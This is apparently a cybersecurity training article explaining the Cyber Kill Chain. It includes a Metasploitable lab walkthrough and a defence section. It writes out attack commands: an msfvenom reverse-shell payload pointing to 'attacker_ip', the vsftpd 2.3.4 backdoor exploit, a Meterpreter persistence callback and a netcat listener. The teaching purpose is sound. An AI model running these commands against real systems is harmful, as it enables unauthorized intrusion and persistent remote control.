
The Cyber Kill Chain is a cybersecurity framework that describes the seven stages attackers follow during a cyber attack lifecycle. The model was originally developed by Lockheed Martin to help security professionals understand how cyber intrusions progress from initial reconnaissance to achieving the attacker’s objective.
The seven stages of the Cyber Kill Chain include reconnaissance, weaponization, delivery, exploitation, installation, command and control, and actions on objectives. Each stage represents a critical step attackers must complete to successfully compromise systems or steal sensitive data.
Understanding the Cyber Kill Chain allows ethical hackers, penetration testers, and security operations teams to identify attacks earlier and interrupt them before major damage occurs. By breaking the attack lifecycle at any stage, organizations can significantly reduce the impact of cyber incidents and strengthen their overall cybersecurity posture.
Table of Contents
What is the Cyber Kill Chain
The Cyber Kill Chain is one of the most widely used frameworks in cybersecurity for analyzing how attacks unfold. It provides a structured view of the cyber attack lifecycle and helps both attackers and defenders understand the sequence of events that occur during a cyber intrusion.
The concept originates from military targeting doctrine, where the kill chain represents the steps required to neutralize a target. In cybersecurity, the model is adapted to describe how attackers move from gathering intelligence to compromising systems and achieving their objective.
Rather than seeing cyber attacks as random or instantaneous events, the Cyber Kill Chain shows that attacks are typically structured and sequential. Attackers gather intelligence, create payloads, deliver malicious content, exploit vulnerabilities, establish persistence, communicate with compromised machines, and finally achieve their goals.
Security teams use this framework to detect threats early and implement defenses at each stage of the attack lifecycle.
Core Concept Explanation
The Cyber Kill Chain framework was introduced by Lockheed Martin to help security professionals analyze and understand the cyber attack lifecycle.
Before this model, many organizations only reacted after breaches occurred.
The kill chain introduced a proactive idea:
If defenders understand how attackers operate step-by-step, they can interrupt attacks earlier.
Think of the cyber kill chain stages like a bank robbery plan.
Before a robber steals money, they must:
- scout the location
- prepare tools
- enter the building
- disable security
- access the vault
- escape
Cyber attacks follow a very similar structured sequence.
The 7 Stages of the Cyber Kill Chain
Understanding the 7 stages of the Cyber Kill Chain is essential for anyone studying cybersecurity, ethical hacking, or penetration testing.
The Cyber Kill Chain model, originally developed by Lockheed Martin, breaks down the cyber attack lifecycle into seven structured phases that attackers follow when compromising a system or network.
Each stage represents a step attackers must complete before reaching their final objective, such as data theft, espionage, ransomware deployment, or network control.
For security teams and ethical hackers, recognizing these stages allows defenders to detect attacks earlier and interrupt the Cyber Kill Chain before a breach occurs.
Below is a detailed explanation of the Cyber Kill Chain stages used by attackers during real-world cyber attacks.
1. Reconnaissance
Reconnaissance is the first stage of the Cyber Kill Chain, where attackers gather information about the target before launching an attack.
This phase is also called information gathering and is critical for understanding the target’s infrastructure, technologies, and potential weaknesses.
During reconnaissance, attackers attempt to identify:
- Publicly exposed servers
- Network IP ranges
- Subdomains and domains
- Employee email addresses
- Technology stacks used by the organization
- Vulnerable applications
Attackers rely heavily on Open Source Intelligence (OSINT) and scanning tools during this phase.
Common reconnaissance tools include:
- Nmap
- Shodan
- Maltego
- theHarvester
- Amass
- Subfinder
Example reconnaissance activity:
nmap -sS targetdomain.com
This stage may last days or even weeks, especially during targeted attacks.
Why this stage matters ?
Reconnaissance helps attackers locate weak entry points in the cyber attack lifecycle, allowing them to plan the rest of the Cyber Kill Chain more effectively.
2. Weaponization
The weaponization stage of the Cyber Kill Chain involves creating a malicious payload designed to exploit a vulnerability in the target system.
During this phase, attackers combine two key components:
Exploit code + Delivery mechanism
The exploit targets a vulnerability, while the delivery mechanism determines how the payload reaches the victim.
Common weaponized payloads include:
- malicious Office documents with macros
- trojanized software downloads
- exploit kits targeting outdated software
- reverse shell payloads
- malicious scripts
For example, attackers may generate payloads using tools such as:
- Metasploit Framework
- Veil Framework
- MSFvenom
Example payload generation:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=attacker_ip LPORT=4444 -f exe > payload.exe
Weaponization is a crucial stage in the Cyber Kill Chain framework because attackers must ensure the payload successfully exploits the target environment.
3. Delivery
The delivery stage in the Cyber Kill Chain involves transmitting the weaponized payload to the target system.
This is often where social engineering techniques are used.
Common delivery methods include:
- phishing emails
- malicious attachments
- infected websites
- drive-by downloads
- malicious USB devices
- compromised software downloads
Example phishing delivery scenario:
An attacker sends an email containing:
Invoice_2025.pdf.exe
The victim believes the file is a document but unknowingly executes malware.
In modern attacks, phishing campaigns remain the most common delivery method in the cyber attack lifecycle.
4. Exploitation
The exploitation stage of the Cyber Kill Chain occurs when the delivered payload successfully triggers a vulnerability in the system.
At this stage, the attacker gains initial access to the target environment.
Examples of vulnerabilities exploited during this phase include:
- buffer overflow vulnerabilities
- outdated software packages
- vulnerable plugins or extensions
- weak authentication mechanisms
- remote code execution vulnerabilities
For example, attackers may exploit a vulnerable web server to gain shell access.
Example exploitation command:
exploit/unix/ftp/vsftpd_234_backdoor
Once exploitation succeeds, attackers move to the next stage of the Cyber Kill Chain cybersecurity framework.
5. Installation
During the installation stage of the Cyber Kill Chain, attackers install malware or backdoors to maintain access to the compromised system.
This stage ensures persistence, allowing attackers to reconnect later without repeating the initial exploit.
Common installation methods include:
- installing trojans
- deploying remote shells
- creating hidden administrator accounts
- adding malicious services
- uploading web shells
Example web shell installation:
shell.php
Once installed, the malware provides long-term access for attackers.
Persistence mechanisms are extremely important because attackers often remain inside networks for extended periods without detection.
6. Command and Control (C2)
The Command and Control stage, often called C2, allows attackers to remotely control the compromised system.
After malware installation, the infected machine connects to an attacker-controlled server.
This communication channel allows attackers to:
- execute remote commands
- download additional malware
- move laterally across networks
- exfiltrate sensitive data
Command and control traffic often uses:
- encrypted HTTPS connections
- DNS tunneling
- covert communication channels
Security monitoring systems attempt to detect C2 traffic patterns to break the Cyber Kill Chain early.
7. Actions on Objectives
The final stage of the Cyber Kill Chain model is where attackers achieve their ultimate objective.
This objective depends on the attacker’s motivation.
Common goals include:
- data exfiltration
- credential theft
- ransomware deployment
- financial fraud
- corporate espionage
- destruction of infrastructure
For example, ransomware groups typically reach this stage after weeks of reconnaissance and lateral movement inside a network.
Once attackers achieve their objective, they may:
- maintain persistence
- expand network control
- sell stolen data on dark web marketplaces
Note —
Think of the Cyber Kill Chain stages like a step-by-step attack roadmap.
If security teams detect the attack during early phases like reconnaissance or delivery, they can stop the attacker before the organization experiences a major breach.
Breaking the Cyber Kill Chain early is the most effective cybersecurity defense strategy.
SecurityElites Hands-on Lab Exercise – Step-by-Step Practical Lab to Understand the Cyber Kill Chain
One of the best ways to understand the Cyber Kill Chain is by observing how each stage appears in a controlled penetration testing lab.
In this SecurityElites training exercise, we simulate the Cyber Kill Chain stages using a vulnerable lab environment.
This lab demonstrates how attackers progress through the cyber attack lifecycle, from reconnaissance to achieving their objective.
The goal is educational understanding, not real-world attacks.
This exercise helps cybersecurity learners observe:
- how attackers gather intelligence
- how vulnerabilities are discovered
- how exploits are launched
- how persistence and command channels are created
- how attackers achieve objectives
Lab Objective
In this practical cybersecurity lab, students will simulate the seven stages of the Cyber Kill Chain:
- Reconnaissance
- Weaponization
- Delivery
- Exploitation
- Installation
- Command and Control
- Actions on Objectives
By the end of this lab, students will understand how attackers move through the cyber attack lifecycle during penetration testing.
Lab Environment Setup
Before beginning the Cyber Kill Chain lab exercise, create a safe testing environment using virtual machines.
Never test cybersecurity techniques on systems without authorization.
Attacker Machine
Operating System:
Kali Linux
Purpose:
Used to perform reconnaissance, scanning, vulnerability analysis, and exploitation.
Target Machine
Recommended vulnerable systems:
- Metasploitable2
- DVWA (Damn Vulnerable Web Application)
Purpose:
Provides intentionally vulnerable services for cybersecurity training.
Network Configuration
Both machines must be on the same virtual network.
Example configuration:
Attacker Machine
Kali Linux
IP: 192.168.1.100Target Machine
Metasploitable
IP: 192.168.1.105
This allows communication between attacker and target.
Step 1 — Reconnaissance (Cyber Kill Chain Stage 1)
Reconnaissance is the first stage of the Cyber Kill Chain, where attackers gather information about the target environment.
Start by discovering active systems on the network.
Run the command:
nmap -sn 192.168.1.0/24
Explanation:
-snperforms a ping scan- identifies live hosts
Example output:
192.168.1.105 is up
This tells us the vulnerable machine is active.
Why Reconnaissance Matters
Reconnaissance helps attackers identify:
- exposed systems
- potential attack surfaces
- network topology
Without reconnaissance, attackers cannot begin the cyber attack lifecycle.
Step 2 — Enumeration (Reconnaissance Stage Continued)
After discovering the host, attackers analyze running services.
Run:
nmap -sV 192.168.1.105
Explanation:
-sVidentifies service versions
Example output:
21 FTP
22 SSH
80 HTTP
3306 MySQL
These services may contain vulnerabilities.
Advanced Enumeration
Run a deeper scan:
nmap -A 192.168.1.105
This reveals:
- operating system details
- service versions
- script scan results
Example result:
vsftpd 2.3.4
This service is known to contain vulnerabilities.
Step 3 — Weaponization (Stage 2)
In the weaponization stage of the Cyber Kill Chain, attackers prepare the exploit that will target the discovered vulnerability.
Search for known exploits using Searchsploit.
searchsploit vsftpd 2.3.4
Example output:
vsftpd 2.3.4 Backdoor Command Execution
This indicates that an exploit exists for this vulnerable service.
At this stage attackers ask:
- Is the vulnerability exploitable?
- Is the exploit reliable?
- Can it provide remote access?
Ethical hackers follow the same methodology during penetration testing.
Step 4 — Delivery (Stage 3)
The delivery stage sends the exploit to the target system.
In this lab, the exploit will be delivered using Metasploit.
Launch Metasploit:
msfconsole
Search for the exploit module:
search vsftpd
Select the module:
use exploit/unix/ftp/vsftpd_234_backdoor
The exploit is now prepared for delivery.
Step 5 — Exploitation (Stage 4)
Now we trigger the vulnerability.
Set the target host.
set RHOST 192.168.1.105
Execute the exploit.
exploit
If successful, Metasploit returns:
Command shell session opened
This confirms successful exploitation.
At this stage, the attacker has initial access to the system.
Step 6 — Installation (Stage 5)
Once attackers gain access, they often install persistence mechanisms.
In penetration testing labs, this may involve uploading backdoors or maintaining shells.
Example command to create persistence using Metasploit:
run persistence -U -i 60 -p 4444 -r attacker_ip
Explanation:
-Ustarts persistence at user login-i 60reconnect every 60 seconds-psets listening port
This ensures attackers maintain access even if the system restarts.
Step 7 — Command and Control (Stage 6)
Command and Control (C2) allows attackers to control compromised machines remotely.
In real cyber attacks, malware communicates with attacker servers.
In our lab, Netcat can simulate this communication.
Attacker machine:
nc -lvnp 4444
Target machine connects back to attacker.
Once connected, the attacker can send commands to the compromised system.
This creates a basic command and control channel.
Step 8 — Actions on Objectives (Stage 7)
The final stage of the Chain is achieving the attacker’s goal.
Typical attacker objectives include:
- stealing sensitive files
- extracting credentials
- gaining administrator access
- moving laterally through networks
In our lab environment, we simulate this by listing system files.
Example command:
ls
Attackers may also attempt to locate sensitive directories.
Example:
cd /etc
This stage represents the completion of the cyber attack lifecycle.
Output Analysis
When analyzing scan results and exploitation output, students should look for:
- open ports
- service versions
- vulnerability indicators
- successful shell sessions
This analysis helps determine whether a system is vulnerable.
Common Beginner Mistakes
Many beginners learning the Cyber Kill Chain penetration testing process make these mistakes:
- skipping reconnaissance
- attacking the wrong IP address
- misunderstanding scan results
- ignoring service version information
Successful penetration testers always follow the structured methodology.
SecurityElites Advice
Understanding the Cyber Kill Chain through hands-on practice is one of the most effective ways to learn cybersecurity.
By repeatedly performing labs like this, students begin to recognize patterns in the cyber attack lifecycle.
This knowledge is essential for careers in:
- ethical hacking
- penetration testing
- SOC threat hunting
- incident response
- red team operations
Real cybersecurity expertise comes from practice, analysis, and understanding attacker methodology.
Detection and Defense — How to Stop the Cyber Kill Chain
The most effective way to defend against cyber attacks is to break the Cyber Kill Chain as early as possible.
The Cyber Kill Chain framework helps security teams understand where an attack occurs in the cyber attack lifecycle, allowing defenders to detect suspicious activity before attackers reach their final objective.
Organizations that monitor each stage of the Cyber Kill Chain cybersecurity model can dramatically reduce the impact of breaches.
Below are the most effective strategies used by modern security teams to detect and stop attacks at different stages.
1. Detecting Reconnaissance Activity
The reconnaissance stage is when attackers gather information about networks, systems, and employees.
Security teams can detect reconnaissance by monitoring:
- unusual port scanning activity
- abnormal DNS queries
- repeated connection attempts from unknown IP addresses
- suspicious external traffic patterns
Security tools commonly used for reconnaissance detection include:
- Intrusion Detection Systems (IDS)
- Intrusion Prevention Systems (IPS)
- Network monitoring platforms
- Security Information and Event Management (SIEM)
Early detection during reconnaissance can break the Chain before attackers identify exploitable targets.
2. Blocking Weaponization and Delivery
The delivery stage of the Cyber Kill Chain attack lifecycle often involves phishing emails, malicious attachments, or infected websites.
Organizations defend against these attacks by implementing:
- advanced email filtering systems
- phishing detection tools
- attachment sandboxing
- web security gateways
Security awareness training is also critical.
Employees should be trained to recognize:
- suspicious attachments
- fake login pages
- phishing emails
Human awareness often becomes the first line of defense in stopping the Chain.
3. Preventing Exploitation
The exploitation stage occurs when attackers trigger vulnerabilities in software or systems.
Organizations can prevent exploitation by maintaining strong patch management practices.
Best practices include:
- regularly updating operating systems
- patching software vulnerabilities
- removing outdated applications
- disabling unused services
Vulnerability scanning tools and penetration testing help identify weaknesses before attackers do.
4. Detecting Installation and Persistence
Once attackers gain access, they attempt to install malware or persistence mechanisms.
Security teams monitor systems for:
- unusual processes
- unauthorized software installations
- new scheduled tasks
- suspicious system modifications
Modern organizations deploy Endpoint Detection and Response (EDR) solutions to identify malicious activity during this stage of the Cyber Kill Chain cybersecurity framework.
5. Blocking Command and Control Communication
The Command and Control stage of the Cyber Kill Chain allows attackers to control compromised systems remotely.
Security teams detect command and control traffic by monitoring:
- unusual outbound connections
- suspicious encrypted traffic
- unknown external IP communication
- DNS tunneling activity
Network firewalls and advanced threat detection tools can block these communications and disrupt the cyber attack lifecycle.
6. Limiting Actions on Objectives
If attackers reach the final stage of the Cyber Kill Chain model, they attempt to steal data, deploy ransomware, or move laterally across networks.
Organizations reduce damage by implementing:
- network segmentation
- least privilege access controls
- data loss prevention systems
- multi-factor authentication
These security controls prevent attackers from expanding their access.
A common mistake organizations make is focusing only on incident response after a breach occurs.
The true power of the cybersecurity model is that it allows defenders to stop attacks before damage happens.
If a security team detects the attack during:
- reconnaissance
- delivery
- exploitation
the attacker never reaches the final stages of the cyber attack lifecycle.
This proactive defense strategy is why the Cyber Kill Chain remains one of the most important concepts in cybersecurity training and enterprise security architecture.
Frequently Asked Questions (FAQs)
Why is the Cyber Kill Chain important for ethical hackers?
The Cyber Kill Chain framework is important for ethical hackers because it provides a structured method to understand how attackers operate. During penetration testing, ethical hackers simulate the stages to identify vulnerabilities before malicious actors exploit them. By thinking like attackers and following the cyber attack lifecycle, security professionals can improve security defenses and strengthen an organization’s cybersecurity posture.
How do attackers perform reconnaissance in the Cyber Kill Chain?
Reconnaissance is the first stage, where attackers gather information about their target. This may include discovering domains, identifying exposed servers, collecting employee email addresses, and scanning networks for open ports. Attackers often use tools like Nmap, Shodan, and OSINT platforms during reconnaissance. The goal is to identify weaknesses that can be exploited in later stages of the cybersecurity framework.
How can organizations break the Cyber Kill Chain?
Organizations can stop cyber attacks by interrupting the Chain at any stage. Early detection during reconnaissance or delivery stages is the most effective defense strategy. Security teams use tools such as intrusion detection systems, endpoint detection and response platforms, network monitoring solutions, and security awareness training to detect threats. By breaking the Chain early, organizations can prevent attackers from reaching the final stages of the cyber attack lifecycle.
Is the Cyber Kill Chain still relevant today?
Yes, the Cyber Kill Chain model remains an important concept in cybersecurity training and threat analysis. Although newer frameworks such as MITRE ATT&CK provide deeper technical detail, the cybersecurity framework is still widely used to explain how cyber attacks progress. Many security professionals use both models together to understand attacker behavior and improve detection strategies.
Can beginners learn the Cyber Kill Chain safely?
Yes, beginners can safely learn the Cyber Kill Chain using controlled cybersecurity labs and virtual environments. Platforms like Kali Linux, Metasploitable, and vulnerable web applications allow students to observe how attacks progress through the stages without affecting real systems. Practicing in safe environments helps cybersecurity learners understand the cyber attack lifecycle while developing ethical hacking skills responsibly.